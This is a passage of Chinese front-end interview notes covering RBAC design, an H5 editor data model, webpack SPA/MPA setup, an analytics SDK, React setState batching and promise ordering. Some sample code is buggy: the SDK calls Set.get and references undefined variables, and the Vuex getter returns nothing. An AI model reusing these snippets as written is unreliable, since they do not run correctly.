TS遍地都是any怎么办) - 运维成本(如用
ssr技术)
# 第141题 开发一个H5抽奖页,需要后端提供哪些接口
- 常用答案
- 抽奖接口
- 用户信息接口(需要知道抽奖人是谁)
- 是否已经抽奖
- 先梳理页面业务流程图
![]()
- 答案
- 登录,获取用户信息,用户是否已抽奖
- 抽奖接口
- 统计接口,微信
JSSDK信息(需要和PM确定是否需要)
- 其他
- 让页面动起来,分析业务流程
- 技术人员要去熟悉业务,技术永远是为业务服务的
# 第140题 简单描述hybrid模板的更新流程

增加版本后

- App何时下载新版本
App启动时检查、下载- 实时,每隔
5min检查、下载
- 延迟使用
- 立即下载、使用会影响性能(下载需要时间,网络环境不同)
- 检查到新版本,现在后台下载,此时先用着老版本
- 待新版本下载完成,在替换为新版本,开始使用
- 总结
hybrid运转流程- 模板的延迟使用
# 第139题 设计一个“用户-角色-权限”的模型和功能
- 例如一个博客管理后台
- 普通成员:查看博客,审核博客,下架博客
- 管理员:普通用户权限 + 修改博客 + 删除博客
- 超级管理员:管理员角色 + 添加、删除用户、绑定用户和角色
- 基于角色的访问控制
RBAC(Role based access control)RBAC三个模型,两个关系![]()
RBAC举例![]()
- 功能模块
- 用户管理:增删改查,绑定角色
- 角色管理:增删改查,绑定权限
- 权限管理:增删改查
- 总结
- 尽量去参考现有标准
- 设计就是数据模型(关系)+ 如何操作数据(功能)


# 第138题 设计一个H5编辑器的数据模型和核心功能

- 使用vue+vuex开发
- 问题1:点击保存按钮,提交给服务端的数据格式怎么设计
- 问题2:如何保证画布和属性面板的信息同步
- 问题3:如果在拓展一个图层面板,
vuex如何设计数据
- 总结
- 组件有序结构,参考
vnode格式 - 通过
id对应选中的组件,即可使用vuex同步数据 - 图层使用
vuex getter,而非独立的数据
- 组件有序结构,参考
// 问题1 提交给服务端的数据格式怎么设计
// 错误示例
const page = {
// Array 才有序
components: {
'text1': {
type: 'text',
value: '文本1',
style: {
color: 'red',
fontSize: '16px',
},
attrs: {
},
on: {
}
},
'text2': {
type: 'text',
value: '文本2',
color: 'red',
fontSize: '16px',
},
'img1': {
type: 'image',
src: 'xxx.png',
width: '100px'
}
}
}
// 存在问题
// 组件应该是有序的结构,属性应该参考vnode设计
// 正确示例
const store = {
page: {
title: '标题',
setting: { /* 其他扩展信息:多语言,微信分享的配置,其他 */ },
props: { /* 当前页面的属性设置,背景 */ },
components: [
// components 有序,数组
// 参考vnode来设计
{
id: 'x1',
name: '文本1',
tag: 'text', // type
style: { color: 'red', fontSize: '16px' },
attrs: { /* 其他属性 */ },
text: '文本1',
},
{
// 文本2
},
{
id: 'x3',
name: '图片1',
tag: 'image',
style: { width: '100px' },
attrs: { src: 'xxx.png' }
}
]
},
// 问题二:如何保证画布和属性面板的信息同步
// vuex 同步
// 用于记录当前选中的组件,记录 id 即可
activeComponentId: 'x3'
}
// 问题三:如果在拓展一个图层面板,vuex如何设计数据
// 错误示例
{
layers: [
{
id: 'text1',
name: '文本1'
},
{
id: 'text2', // component id
name: '文本2' // layer name
},
{
id: 'img1',
name: '图片'
},
]
}
// 存在问题
// 图层,仅仅是一个索引,应该用computed这种格式
// 正确示例
// Vuex getters
const getters = {
// Vue computed
// 图层里面的数据等于是把画布components重新计算了一遍
// layers是画布的一个影子
layers() {
store.page.components.map(c => {
return {
id: c.id,
name: c.name
}
})
}
}
# 第137题 SPA和MPA应该如何选择
SPA(Single Page Application)单页面应用MPA(Multi Page Application)多页面应用- 默认情况下
Vue、React都是SPA SPA特点- 一个
HTML页面通过前端路由来切换不同的前端功能 - 以为操作为主,非展示为主
- 适合一个综合
web应用 - SPA场景
- 大型后台管理系统
- 比较复杂的
WebApp如外卖H5
- 一个
MPA特点- 功能较少,一个页面展示的完
- 以为展示为主,操作比较少
- 适合一个孤立的页面
- MPA场景
- 分享页,如腾讯文档分享出去
- 新闻详情页,如新闻
App的详情页 - 这类不合适用
SPA做,生成的JS包大,加载慢
// spa单页应用配置
module.exports = {
entry: path.join(srcPath, 'index'), // 单入口
plugins: [
new HtmlWebpackPlugin({
template: path.join(tplPath, 'index.html'), // 单个页面
filename: 'index.html'
})
]
}
// mpa多页应用配置
module.exports = {
mode: 'production',
// 多入口
entry: {
home: './src/home/index.js',
product: './src/product/index.js',
about: './src/about/index.js'
},
output: {
filename: 'js/[name].[contentHash].js', // name 即 entry 的 key
path: path.resolve(__dirname, './dist')
},
plugins: [
// 三个页面
new HtmlWebpackPlugin({
title: '首页',
template: './template/index.html',
filename: 'home.html',
chunks: ['home']
}),
new HtmlWebpackPlugin({
title: '产品',
template: './template/product.html',
filename: 'product.html',
chunks: ['product']
}),
new HtmlWebpackPlugin({
title: '关于',
template: './template/about.html',
filename: 'about.html',
chunks: ['about']
})
]
}
# 第136题 如何设计一个前端统计SDK
- 前端统计的范围
- 访问量
PV - 自定义事件
- 性能,错误
- 访问量
// 统计sdk
const PV_URL_SET = new Set()
class MyStatistic {
constructor(productId) {
this.productId = productId
// 内部处理
this.initPerformance() // 性能统计
this.initError() // 错误监控
}
// 发送统计数据
send(url, params = {}) {
params.productId = productId
const paramArr = []
for (let key in params) {
const val = params[key]
paramArr.push(`${key}=${value}`)
}
const newUrl = `${url}?${paramArr.join('&')}` // url?a=10&b=20
// 用 <img> 发送:1. 可跨域;2. 兼容性非常好
const img = document.createElement('img')
img.src = newUrl // get
}
// 初始化性能统计
initPerformance() {
const url = 'yyy'
this.send(url, performance.timing) // 给最原始的、完整的结果,原始数据。让服务端加工处理
}
// 初始化错误监控
initError() {
window.addEventListener('error', event => {
const { error, lineno, colno } = event
this.error(error, { lineno, colno })
})
// Promise 未 catch 住的报错
window.addEventListener('unhandledrejection', event => {
this.error(new Error(event.reason), { type: 'unhandledrejection' })
})
}
pv() {
const href = location.href
if (PV_URL_SET.get(href)) return // 不重复发送 pv
this.event('pv')
PV_URL_SET.add(href)
}
event(key, val) {
const url = 'xxx' // 自定义事件统计 server API
this.send(url, {key, val})
}
error(err, info = {}) {
const url = 'zzz'
const { message, stack } = err
this.send(url, { message, stack, ...info })
}
}
// const s = new MyStatistic('a1') // 最好在DOMContentLoaded的时候在初始化
// s.pv() // 用户主动发送 SPA 路由切换 PV
// 用户自行发送自定义事件
// s.event('vip', 'close')
// 用户处理try catch
// try {
// } catch(ex) {
// s.error(ex, {})
// }
// 在vue、react单独监听配置的错误的配置 也可以s.error单独发过去。跟try catch一样的
连环问:sourcemap有何作用,如何配置
有js报错,可能会问sourcemap相关问题
- sourcemap作用
JS上线时要压缩、混淆- 线上的
JS报错信息,将无法识别行、列 sourcemap即可解决这个问题
webpack通过devtool配置sourcemapeval:JS在eval(...)中,不生成sourcemapsource-map:生成单独的map文件,并在JS最后指定eval-source-map:JS在eval(...)中,sourcemap内嵌inline-source-map:sourcemap内嵌到JS中,不是单独文件cheap-source-map:sourcemap中只有行信息,没有列eval-cheap-source-map:JS在eval(...)中,没有独立的sourcemap文件,cheap-source-map只有行没有列- 总结
- 开发环境使用
eval效率高:eval、eval-source-map、eval-cheap-source-map - 线上环境使用:
source-map生成单独的map文件(不要泄露sourcemap文件)
- 开发环境使用

# 第135题 React setState经典面试题
// setState笔试题考察 下面这道题输出什么
class Example extends React.Component {
constructor() {
super()
this.state = {
val: 0
}
}
componentDidMount() {
this.setState({ val: this.state.val + 1 })
console.log(this.state.val)
// 第 1 次 log
this.setState({ val: this.state.val + 1 })
console.log(this.state.val)
// 第 2 次 log
setTimeout(() => {
this.setState({ val: this.state.val + 1 })
console.log(this.state.val)
// 第 3 次 log
this.setState({ val: this.state.val + 1 })
console.log(this.state.val)
// 第 4 次 log
}, 0)
}
render() {
return null
}
}
答案
// 答案
0
0
2
3
- 关于setState的两个考点
- 同步或异步
state合并或不合并setState传入函数不会合并覆盖setState传入对象会合并覆盖Object.assigin({})
- 分析
- 默认情况
state默认异步更新state默认合并后更新(后面的覆盖前面的,多次重复执行不会累加)
setState在合成事件和生命周期钩子中,是异步更新的- react同步更新,不在react上下文中触发
- 在
原生事件、setTimeout、setInterval、promise.then、Ajax回调中,setState是同步的,可以马上获取更新后的值- 原生事件如
document.getElementById('test').addEventListener('click',()=>{this.setState({count:this.state.count + 1}})
- 原生事件如
- 原因: 原生事件是浏览器本身的实现,与事务流无关,自然是同步;而
setTimeout是放置于定时器线程中延后执行,此时事务流已结束,因此也是同步
- 在
- 注意:在react18中不一样
- 上述场景,在
react18中可以异步更新(Auto Batch) - 需将
ReactDOM.render替换为ReactDOM.createRoot
- 上述场景,在
- 默认情况
如需要实时获取结果,在回调函数中获取
setState({count:this.state.count + 1},()=>console.log(this.state.count)})
// setState原理模拟
let isBatchingUpdate = true;
let queue = [];
let state = {number:0};
function setState(newSate){
//state={...state,...newSate}
// setState异步更新
if(isBatchingUpdate){
queue.push(newSate);
}else{
// setState同步更新
state={...state,...newSate}
}
}
// react事件是合成事件,在合成事件中isBatchingUpdate需要设置为true
// 模拟react中事件点击
function handleClick(){
isBatchingUpdate=true; // 批量更新标志
/**我们自己逻辑开始 */
setState({number:state.number+1});
setState({number:state.number+1});
console.log(state); // 0
setState({number:state.number+1});
console.log(state); // 0
/**我们自己逻辑结束 */
state= queue.reduce((newState,action)=>{
return {...newState,...action}
},state);
}
handleClick();
console.log(state); // 1
// setState笔试题考察 下面这道题输出什么
class Example extends React.Component {
constructor() {
super()
this.state = {
val: 0
}
}
// componentDidMount中isBatchingUpdate=true setState批量更新
componentDidMount() {
// setState传入对象会合并,后面覆盖前面的Object.assign({})
this.setState({ val: this.state.val + 1 }) // 添加到queue队列中,等待处理
console.log(this.state.val)
// 第 1 次 log
this.setState({ val: this.state.val + 1 }) // 添加到queue队列中,等待处理
console.log(this.state.val)
// 第 2 次 log
setTimeout(() => {
// 到这里this.state.val结果等于1了
// 在原生事件和setTimeout中(isBatchingUpdate=false),setState同步更新,可以马上获取更新后的值
this.setState({ val: this.state.val + 1 }) // 同步更新
console.log(this.state.val)
// 第 3 次 log
this.setState({ val: this.state.val + 1 }) // 同步更新
console.log(this.state.val)
// 第 4 次 log
}, 0)
}
render() {
return null
}
}
// 答案:0, 0, 2, 3
在
React 18之前,setState在React的合成事件中是合并更新的,在setTimeout的原生事件中是同步按序更新的。例如
handleClick = () => {
this.setState({ age: this.state.age + 1 });
console.log(this.state.age); // 0
this.setState({ age: this.state.age + 1 });
console.log(this.state.age); // 0
this.setState({ age: this.state.age + 1 });
console.log(this.state.age); // 0
setTimeout(() => {
this.setState({ age: this.state.age + 1 });
console.log(this.state.age); // 2
this.setState({ age: this.state.age + 1 });
console.log(this.state.age); // 3
});
};
而在
React 18中,不论是在合成事件中,还是在宏任务中,都是会合并更新
function handleClick() {
setState({ age: state.age + 1 }, onePriority);
console.log(state.age);// 0
setState({ age: state.age + 1 }, onePriority);
console.log(state.age); // 0
setTimeout(() => {
setState({ age: state.age + 1 }, towPriority);
console.log(state.age); // 1
setState({ age: state.age + 1 }, towPriority);
console.log(state.age); // 1
});
}
// 拓展:setState传入函数不会合并
class Example extends React.Component {
constructor() {
super()
this.state = {
val: 0
}
}
componentDidMount() {
this.setState((prevState,props)=>{
return {val: prevState.val + 1}
})
console.log(this.state.val) // 0
// 第 1 次 log
this.setState((prevState,props)=>{ // 传入函数,不会合并覆盖前面的
return {val: prevState.val + 1}
})
console.log(this.state.val) // 0
// 第 2 次 log
setTimeout(() => {
// setTimeout中setState同步执行
// 到这里this.state.val结果等于2了
this.setState({ val: this.state.val + 1 })
console.log(this.state.val) // 3
// 第 3 次 log
this.setState({ val: this.state.val + 1 })
console.log(this.state.val) // 4
// 第 4 次 log
}, 0)
}
render() {
return null
}
}
// 答案:0 0 3 4
// react hooks中打印
function useStateDemo() {
const [value, setValue] = useState(100)
function clickHandler() {
// 1.传入常量,state会合并
setValue(value + 1)
setValue(value + 1)
console.log(1, value) // 100
// 2.传入函数,state不会合并
setValue(value=>value + 1)
setValue(value=>value + 1)
console.log(2, value) // 100
// 3.setTimeout中,React18也开始合并state(之前版本会同步更新、不合并)
setTimeout(()=>{
setValue(value + 1)
setValue(value + 1)
console.log(3, value) // 100
setValue(value + 1)
})
// 4.同理 setTimeout中,传入函数不合并
setTimeout(()=>{
setValue(value => value + 1)
setValue(value => value + 1)
console.log(4, value) // 100
})
}
return (
<button onClick={clickHandler}>点击 {value}</button>
)
}
连环问:setState是宏任务还是微任务
- setState本质是同步的
setState是同步的,不过让react做成异步更新的样子而已- 如果
setState是微任务,就不应该在promise.then微任务之前打印出来(promise then微任务先注册)
- 如果
- 因为要考虑性能,多次
state修改,只进行一次DOM渲染 - 日常所说的“异步”是不严谨的,但沟通成本低
- 总结
setState是同步执行,state都是同步更新(只是我们日常把setState当异步来处理)- 在微任务
promise.then之前,state已经计算完了 - 同步,不是微任务或宏任务
import React from 'react'
class Example extends React.Component {
constructor() {
super()
this.state = {
val: 0
}
}
clickHandler = () => {
// react事件中 setState异步执行
console.log('--- start ---')
Promise.resolve().then(() => console.log('promise then') /* callback */)
// “异步”
this.setState(
{ val: this.state.val + 1 },
() => { console.log('state callback...', this.state) } // callback
)
console.log('--- end ---')
// 结果:
// start
// end
// state callback {val:1}
// promise then
// 疑问?
// promise then微任务先注册的,按理应该先打印promise then再到state callback
// 因为:setState本质是同步的,不过让react做成异步更新的样子而已
// 因为要考虑性能,多次state修改,只进行一次DOM渲染
}
componentDidMount() {
setTimeout(() => {
// setTimeout中setState是同步更新
console.log('--- start ---')
Promise.resolve().then(() => console.log('promise then'))
this.setState(
{ val: this.state.val + 1 }
)
console.log('state...', this.state)
console.log('--- end ---')
})
// 结果:
// start
// state {val:1}
// end
// promise then
}
render() {
return <p id="p1" onClick={this.clickHandler}>
setState demo: {this.state.val}
</p>
}
}
# 第134题 一道让人失眠的promise then执行顺序问题
Promise.resolve().then(()=>{
console.log(0)
return Promise.resolve(4)
}).then((res)=>{
console.log(res)
}).then(()=>{
console.log(5.5)
})
Promise.resolve().then(()=>{
console.log(1)
}).then(()=>{
console.log(2)
}).then(()=>{
console.log(3)
}).then(()=>{
console.log(5)
}).then(()=>{
console.log(6)
})
答案
// 答案
0
1
2
3
4
5
5.5
6
分析
- 回顾JS知识
- 单线程,异步
- 事件循环
Event Loop - 宏任务和微任务
- then交替执行
- 如果有多个
fulfilled的实例,通知执行then链式调用 then会交替执行- 这是编译器优化,防止一个
promise占据太久时间
// fulfilled状态 Promise.resolve().then(() => { console.log(10) }).then(() => { console.log(20) }).then(() => { console.log(30) }).then(() => { console.log(40) }).then(() =>{ console.log(50) }) // fulfilled状态 Promise.resolve().then(() => { console.log(100) }).then(() => { console.log(200) }).then(() => { console.log(300) }).then(() => { console.log(400) }).then(() =>{ console.log(500) }) // 交替执行结果是:10 100 20 200 30 300 40 400 50 500 - 如果有多个
- then中返回新的promise实例
- 相当多出一个
promise实例 - 也会遵循
交替执行 - 但和直接声明一个
promise实例,结果有些差异 then中返回新的promise实例,会出现慢两拍的效果- 第一拍:
